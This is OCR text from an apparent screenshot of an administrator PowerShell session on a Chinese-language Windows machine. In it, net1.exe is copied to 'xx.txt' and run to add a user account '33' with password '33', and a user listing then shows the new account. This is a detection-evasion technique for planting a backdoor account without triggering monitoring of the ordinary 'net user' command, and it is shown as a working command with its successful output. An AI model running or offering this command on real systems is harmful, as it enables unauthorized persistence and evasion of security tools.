 管理员: Windows PowerShell
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>copy net1.exe xx.txt && xx.txt user 33 33 /add
已复制         1 个文件。
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-SJITNED 的用户帐户
1                        33                       Administrator
DefaultAccount           Guest                    JC
WDAGUtilityAccount
命令成功完成。